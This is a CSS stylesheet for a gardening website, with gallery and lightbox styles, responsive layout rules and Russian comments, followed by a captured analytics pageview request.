.artlistwithava {}
.artlistwithava li {margin: 0 0 0 50px; font-size: 14px; list-style: none; line-height: 18px;}
.artlistwithava i {margin: 5px; padding: 0; width: 40px; height: 40px; display: inline-block; background: no-repeat center center; background-size: cover; vertical-align: middle; border-radius: 40px; box-shadow: 0px 0px 1px 2px rgba(0,0,0,0.1); margin-left: -50px; margin-right: 10px;}
.artlistwithava li a {display: inline-block; vertical-align: middle; color: #000; text-decoration: none;}
.artlistwithava li a:hover {text-decoration: underline;}
/* fotorama - galleryes*/
.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__html,.fotorama__img,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video iframe{position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom:0}.fotorama--fullscreen,.fotorama__img{max-width:99999px!important;max-height:99999px!important;min-width:0!important;min-height:0!important;border-radius:0!important;box-shadow:none!important;padding:0!important}.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama__spinner{position:absolute!important;top:50%!important;left:50%!important}.fotorama__wrap--css3 .fotorama__arr,.fotorama__wrap--css3 .fotorama__fullscreen-icon,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border,.fotorama__wrap--css3 .fotorama__video-close,.fotorama__wrap--css3 .fotorama__video-play{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__caption,.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before,.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__stage .fotorama__img,.fotorama__wrap--css3 .fotorama__stage__frame{-webkit-transform:translateZ(0);transform:translateZ(0)}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus,.fotorama__nav__frame{outline:0}.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after{content:'';border-radius:inherit;background-color:rgba(0,175,234,.5)}.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__shaft{-webkit-transform:none!important;transform:none!important}.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-property:-webkit-transform,width;transition-property:transform,width;transition-timing-function:cubic-bezier(0.1,0,.25,1);transition-duration:0ms}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__no-select,.fotorama__video-close,.fotorama__video-play,.fotorama__wrap{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fotorama__select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama__caption__wrap,.fotorama__nav__frame,.fotorama__nav__shaft{-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*display:inline;*zoom:1}.fotorama__wrap *{box-sizing:content-box}.fotorama__caption__wrap{box-sizing:border-box}.fotorama--hidden,.fotorama__load{position:absolute;left:-99999px;top:-99999px;z-index:-1}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__nav,.fotorama__nav__frame,.fotorama__nav__shaft,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video-close,.fotorama__video-play{-webkit-tap-highlight-color:transparent}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(/i/fotorama.png) no-repeat}@media (-webkit-min-device-pixel-ratio:1.5),(min-resolution:2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(fotorama@2x.png) no-repeat;background-size:96px 160px}}.fotorama__thumb{background-color:#7f7f7f;background-color:rgba(127,127,127,.2)}@media print{.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__thumb-border,.fotorama__video-close,.fotorama__video-play{background:none!important}}.fotorama{min-width:1px;overflow:hidden}.fotorama:not(.fotorama--unobtrusive)>:not(:first-child){display:none}.fullscreen{width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;background:#000}.fotorama--fullscreen{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;float:none!important;z-index:2147483647!important;background:#000;width:100%!important;height:100%!important;margin:0!important}.fotorama--fullscreen .fotorama__nav,.fotorama--fullscreen .fotorama__stage{background:#000}.fotorama__wrap{-webkit-text-size-adjust:100%;position:relative;direction:ltr;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__nav,.fotorama__stage{overflow:hidden;position:relative;max-width:100%}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1!important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear,.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;border:none!important}.fotorama__error .fotorama__img,.fotorama__loaded .fotorama__img{-ms-filter:"alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img,.fotorama__img--full{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__wrap--only-active .fotorama__nav,.fotorama__wrap--only-active .fotorama__stage{max-width:99999px!important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__nav{font-size:0;line-height:0;text-align:center;display:none;white-space:nowrap;z-index:5}.fotorama__nav__shaft{position:relative;left:0;top:0;text-align:left}.fotorama__nav__frame{position:relative;cursor:pointer}.fotorama__nav--dots{display:block}.fotorama__nav--dots .fotorama__nav__frame{width:18px;height:30px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0!important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0!important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__dot{display:block;width:4px;height:4px;position:relative;top:12px;left:6px;border-radius:6px;border:1px solid #7f7f7f}.fotorama__nav__frame:focus .fotorama__dot:after{padding:1px;top:-1px;left:-1px}.fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:3px}.fotorama__nav__frame.fotorama__active .fotorama__dot:after{padding:3px;top:-3px;left:-3px}.fotorama__thumb{overflow:hidden;position:relative;width:100%;height:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{position:absolute;z-index:9;top:0;left:0;border-style:solid;border-color:#00afea;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1))}.fotorama__caption{position:absolute;z-index:12;bottom:0;left:0;right:0;font-family:'Helvetica Neue',Arial,sans-serif;font-size:14px;line-height:1.5;color:#000}.fotorama__caption a{text-decoration:none;color:#000;border-bottom:1px solid;border-color:rgba(0,0,0,.5)}.fotorama__caption a:hover{color:#333;border-color:rgba(51,51,51,.5)}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--no-captions .fotorama__caption,.fotorama__wrap--video .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;background-color:rgba(255,255,255,.9);padding:5px 10px}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fotorama__wrap--css3 .fotorama__spinner{-webkit-animation:spinner 24s infinite linear;animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__stage .fotorama__img{transition-property:opacity;transition-timing-function:linear;transition-duration:.3s}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.fotorama__select{cursor:auto}.fotorama__video{top:32px;right:0;bottom:0;left:0;position:absolute;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{position:absolute;z-index:11;cursor:pointer}.fotorama__arr{position:absolute;width:32px;height:32px;top:50%;margin-top:-16px}.fotorama__arr--prev{left:2px;background-position:0 0}.fotorama__arr--next{right:2px;background-position:-32px 0}.fotorama__arr--disabled{pointer-events:none;cursor:default;*display:none;opacity:.1}.fotorama__fullscreen-icon{width:32px;height:32px;top:2px;right:2px;background-position:0 -32px;z-index:20}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus{border-radius:50%}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-32px -32px}.fotorama__video-play{width:96px;height:96px;left:50%;top:50%;margin-left:-48px;margin-top:-48px;background-position:0 -64px;opacity:0}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__error .fotorama__video-play,.fotorama__loaded .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{opacity:1;display:block}.fotorama__nav__frame .fotorama__video-play{width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-position:-64px -32px}.fotorama__video-close{width:32px;height:32px;top:0;right:0;background-position:-64px 0;z-index:20;opacity:0}.fotorama__wrap--css2 .fotorama__video-close{display:none}.fotorama__wrap--css3 .fotorama__video-close{-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--video .fotorama__video-close{display:block;opacity:1}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0!important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none!important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-48px,0,0);transform:translate3d(-48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(48px,0,0);transform:translate3d(48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(32px,-32px,0)!important;transform:translate3d(32px,-32px,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-48px,0,0)!important;transform:translate3d(-48px,0,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(48px,0,0)!important;transform:translate3d(48px,0,0)!important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus){transition-property:-webkit-transform,opacity;transition-property:transform,opacity;transition-duration:.3s}.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before{content:"";display:block;position:absolute;text-decoration:none;top:0;bottom:0;width:10px;height:auto;z-index:10;pointer-events:none;background-repeat:no-repeat;background-size:1px 100%,5px 100%}.fotorama__nav:before,.fotorama__stage:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:-10px}.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--left:before{left:0}.fotorama__nav:after,.fotorama__stage:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:-10px}.fotorama__nav.fotorama__shadows--right:after,.fotorama__stage.fotorama__shadows--right:after{right:0}.fotorama--fullscreen .fotorama__nav:after,.fotorama--fullscreen .fotorama__nav:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__stage:before,.fotorama__wrap--fade .fotorama__stage:after,.fotorama__wrap--fade .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__stage:before{display:none}
.fotorama__nav--thumbs {background: #000;}
/* color box (fullsize imgs on click) */
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999;}
#cboxWrapper {max-width:none;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:#000; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0;}
#cboxTopLeft{width:14px; height:14px;}
#cboxTopCenter{height:14px;}
#cboxTopRight{width:14px; height:14px;}
#cboxBottomLeft{width:14px; height:43px;}
#cboxBottomCenter{height:43px;}
#cboxBottomRight{width:14px; height:43px;}
#cboxMiddleLeft{width:14px;}
#cboxMiddleRight{width:14px;}
#cboxContent{background:#fff; overflow:visible;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:5px;}
#cboxLoadingOverlay{background:url(/i/cb-loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(/i/cb-loading.gif) no-repeat center center;}
#cboxTitle{position:absolute; bottom:-25px; left:0; text-align:center; width:100%; font-weight:bold; color:#7C7C7C;}
#cboxCurrent{position:absolute; bottom:-25px; left:58px; font-weight:bold; color:#7C7C7C;}
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible;  position:absolute; bottom:-29px; background:url(/i/cb-controls.png) no-repeat 0px 0px; width:23px; height:23px; text-indent:-9999px;}
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
#cboxPrevious{left:0px; background-position: -51px -25px;}
#cboxPrevious:hover{background-position:-51px 0px;}
#cboxNext{left:27px; background-position:-75px -25px;}
#cboxNext:hover{background-position:-75px 0px;}
#cboxClose{right:0; background-position:-100px -25px; bottom: auto;}
#cboxClose:hover{background-position:-100px 0px; bottom: auto;}
.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px; right:27px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px;}.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px; right:27px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px;}
#cboxTitle{position:initial;text-align: left;width: 100%;margin-top: -5px;padding: 4px 10px;font-weight: normal;color: #EEE;background: #000;box-sizing:border-box}
#cboxTitle div {margin-left: -7px !important;}

#askFrm h2 {margin: 0 0;}
@media screen and (max-width: 850px) { 
  img.alignright,img.alignleft {float: none; display: block; margin: 10px auto;}
  li>img.alignright,li>img.alignleft {float: none; display: block; margin: -20px 0 0; }
  .contents {float: none; width: auto; margin: 10px 0; padding: 0; border: 0;}

  .rubric .big {display: block; height: 180px; background: center center;}
  .rubric img.small {display: none;}
  .rubric .article .img  {float: none; width: auto; text-align: center;}
  .rubric .article .preview  {margin: 0;}
}
@media screen and (max-width: 730px) { 
  .bottomsoclikes .yashare-auto-init:before {display: none}
  .bottomsoclikes {display: block;}
  .articlepage .hideOnSmall {display: none;}
}
@media screen and (max-width: 750px) { 
  .contentcol {margin: 0 210px 0 0;}
  .sidebar {width: 180px}
  .askExpert .who .ava {display: block; float: none; margin: 10px auto;}
  .internalrate {display: none;}
  .bottomsoclikes {float: right; padding-right: 0;}
}       
@media screen and (max-width: 650px) { 
  .contentcol {margin: 0 0px 0 0;}
  .sidebar {display: none;}                                         
  .articlepage .hideOnSmall {display: none;}
}                             

@media screen and (max-width: 500px) { 
  img.alignright,img.alignleft {float: none; display: block; width:100%; height: auto;}
}
.ya-page_js_yes .ya-site-form_inited_no { display: none; }

.onebigart {margin: 20px -30px 0; background: #f0f1f5; padding: 20px 30px; overflow: hidden;}
.onebigart .preview {float: left; width: 300px; margin: 5px 20px 0 0;} 
.onebigart .pretext a {font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 18px;}
.onebigart .pretext p {font-size: 14px; line-height: 24px;}
.triplerow {line-height: 64px; border-bottom: solid 1px #d2d3d5; padding: 20px 30px 10px 30px; margin: 0 -30px; background: #f8f9fa; clear: both; overflow: hidden;}
.triplerow .item {display: inline-block; width: 33%; box-sizing:border-box; padding: 0 20px; overflow: hidden;}
.triplerow .item:first-child {padding-left: 0;}
.triplerow .item:last-child {padding-right: 0;}
.triplerow .item img {display: block; float: left;}
.triplerow .item .acon {display: block; margin-left: 106px; }
.triplerow .item a {display: inline-block; vertical-align: middle; font-size: 14px; line-height: 20px;  font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 15px;}
#sidefixblock.sticky {
  position: fixed;
  top: 50px;
}



/*.clear:after {
  display: table;
  clear: both;
  content: '';
}


.box {
  box-sizing: border-box; 
  -moz-box-sizing: border-box; 
  -webkit-box-sizing: border-box;
}
.inline-box {
  display: -moz-inline-box;
  display: inline-block; 
  *zoom: 1; 
  *display: inline;
  vertical-align: top;
}
*/  
.the_new, .adapt_menu {display:none}

@media (min-width: 768px) and (max-width:1024px) {
  body, html {
    min-width: 769px;
    margin:0
  }
  
  .triplerow .item {width:32%;vertical-align:top;}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}

}

@media (min-width: 481px) and  (max-width: 767px) {
  body, html {
    min-width: 480px;
    margin:0
  }
  
  .searchform {width:200px}
  body.sticky header {position:relative;height:auto}  
  .sidebar {display:block;float:none;width:100%}
    .sidebar > nav, .sidebar > div {vertical-align:top;width:45%;margin:0 2%;display:inline-block}
    .askExpert .header {margin-top:0}
    
    .onebigart .preview {width:160px;}
    .onebigart .preview img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  .contentcol {margin:0}
  .article .hideOnSmall {display: none;}
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
}
 

@media (max-width: 480px) {
  body, html {
    min-width: 300px;
    margin:0;
  }
  
  header nav, .sidebar nav, #yasearch {
    display: none;
  }
  
  header a.logo {margin: 5px 0 0;}
  
  div.icon {
    display: block;
    border-radius: 3px;
    text-align: center;
    margin-top: 10px;
  }
  
  div.icon a {
    color: #000;
    font-size: 40px;
    font-weight: 300;
    text-decoration: none;
  }
  
  div.icon a:hover {
    color: #dadada;
  }
  
  #menu-main.visible {
    clear: both;
  }
  
  .visible {
    display: block !important;
  }
  
  .width {padding: 0 10px;}
  
  .sidebar ul.menu li, p, .onebigart .pretext a {
    font-size: 14px;
    line-height: 1.45em;
  }
  
  .onebigart {
    margin: 20px 0;
    padding: 10px;
  }
  
  .triplerow {
    line-height: 64px;
    padding: 10px;
    margin: 0;
  }
  
  .searchform {margin: 10px 0 0; width: 100%;float:none}
  
  header ul.topmenu li {display:block;}
  
  .onebigart .preview {float:none;width:100%;margin:0 0 15px 0}
    .onebigart .preview  img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .two .col, .two .col:last-child {width:100%;padding:0}
    
  body.sticky header {position:relative;height:auto}  
  
  footer .maincol {margin:0 0 20px 0;padding:10px 10px 20px;width:100%;border:0;border-bottom:1px solid #393939;float:none;box-sizing: border-box; }
    
  .sidebar {display:block;float:none;width:100%}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {float:none;display:block}
  
  .contentcol {margin:0}
  
  #aswift_0_expand, .adsbygoogle {}
  

  
  h2 {font-size:24px}
  h2, h3, h4 {margin-right:0}
  h1 {font-size:28px}
  h1, h2, h3, h4 {line-height: 1.2em !important;}
  .articlepage .hideOnSmall {display: none;}
  .content {box-shadow: none !important; padding: 10px 0px !important;}
  #sidefixblock.sticky {
    position: relative;
    top: 50px;
  }
  
  .rubric .articleinlist a.mainlink {font-size: 18px;}
  
  .rubric .articleinlist {
    margin: 10px 0 20px;
  }
  .breadcrumbs {
    font-size: 11px;
    margin: 10px 0;
    padding-lefT: 20px;
  }
  
  ul.accentgreen, ul.accentred, ul.accentblue, ol.accentgreen, ol.accentred, ol.accentblue {
    padding: 10px 10px;
    margin: 10px 0;
    border-radius: 3px;
  }
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
}

@media (max-width: 767px) {
  .hideOnSmall {display: none !important;}
}

@media (max-width: 1000px) {.article iframe {height: 400px;}}
@media (max-width: 900px) {.article iframe {height: 350px;}}
@media (max-width: 800px) {.article iframe {height: 300px;}}
@media (max-width: 767px) {.article iframe {height: 400px;} .head-main{flex-flow: column;}  .visible-xs{
    display:block!important;
    }
    .hidden-xs{
    display:none!important;
    } }
@media (max-width: 700px) {.article iframe {height: 350px;}}
@media (max-width: 600px) {.article iframe {height: 250px;}}
@media (max-width: 500px) {
  .article iframe {height: 200px;}
  .blocklinks {display: none;}
  .fotorama__stage.fotorama__pointer, .fotorama__stage__frame, .fotorama__stage__frame .fotorama__img {height: 300px !important;}
}

.rubric .articleinlist .img img {max-width: 200px;}

.sidebar div > div.g {
	width: 100%;
}
#before_footer{
    margin-bottom: 30px;
    margin-top: 30px;
    display: flex;
    justify-content: center;
}
.code-block-16{
  clear: none!important;
}
.wp-caption{
      padding: 10px;
      margin: auto;
       max-width:100%;
}

/* ИСПРАВЛЕНИЯ */
/* фикс для изображений, что б не выступали за область контента */
.content .contentbody img {
    max-width: 100%;
    height: auto;
    width: auto;
    /*margin: auto;*/
    /*display: flex;*/
}
/* стиль подписи изображений */
.content .contentbody .wp-caption-text {
  margin: -5px 0;
  text-align: center;
  color: #999;
  font-style: italic;
  line-height: 20px;
}
/* фикс отображения заголовков */
.content .contentbody h2 {
  max-width: 100%;
}
#toc_container.toc .toc__title{
  margin-bottom: 10px;
}
#toc_container.toc .toc__list{
  margin: 0;
}

/* мобильное меню */
@media (max-width: 480px) {
  .width {
    position: relative;
  }
  .width div.icon {
    position: absolute;
    right: 20px;
    top: 0;
  }
  .width #menu-main {
    margin-top: 10px;
  }
  .width .sidebar {
    display: none;
  }
  header a.logo {
    height: 50px;
    margin: 5px 0px 0 0;
    background-size: cover;
    max-width: 100%;
  }
}

.article table {
  margin: 20px 0;
}

.content #primary{
    width: calc(100% - 330px);
    float: left;
}
.content #primary .site-main header{
  color: #161616;
}
.searchform #searchsubmit{
    background: #f7941e;
    border: none;
    color: white;
    padding: 7px 15px;
}
.searchform .screen-reader-text{
  display: none;
}
.searchform #s{
     width: calc(100% - 90px);
    padding: 5px;
}
.post-thumbnail img{
  max-width: 100%;
}
#ya-site-form0 .ya-site-form__form .ya-site-form__input-text{
      padding-left: 5px!important;
}
#ya-site-results div{
     float: right;
}
#ya-site-form0{
    width:300px!important;
}
.head-main{
    display: flex;
    justify-content: space-between;
    align-items: center;
}

#klumba-code-block-22 {
  display: flex;
  justify-content: center;
  width: 100%;
}
.prma-count div {
    clear: none!important;
}
/* меньше 1280px*/
@media screen and (max-width: 1280px){
    .width{
        margin-left: auto;
    }
}
/* от 1280px до 1360px*/
@media (min-width: 1280px) and (max-width: 1360px) {
    .width{
        margin-left: 160px;
    }
}

/* от 1360px до 1420px*/
@media (min-width: 1360px) and (max-width: 1420px) {h
    .width{
        margin-left: 240px;
    }
}

/* более 1420px */
@media screen and (min-width: 1420px){
    .width{
        margin-left: 300px;
    }
}
.fotorama__nav-wrap .fotorama__nav{
    background:#fff!important;
}

#ajax-load-more .content{
        box-shadow: none;
}
a.fancybox{
   display: block!important;
   text-align: center;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1229400330&t=pageview&_s=1&dl=https%3A%2F%2Fklumba.guru%2Fovoschi&ul=en-us%40posix&dt=%D0%9E%D0%B2%D0%BE%D1%89%D0%B8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=768749461&gjid=918368932&cid=1784110328.1769283038&tid=UA-80695704-1&_gid=643051860.1769283038&_r=1&_slc=1&z=2001259153
body_size: -449
content:
2,cG-BE7PHDJQVF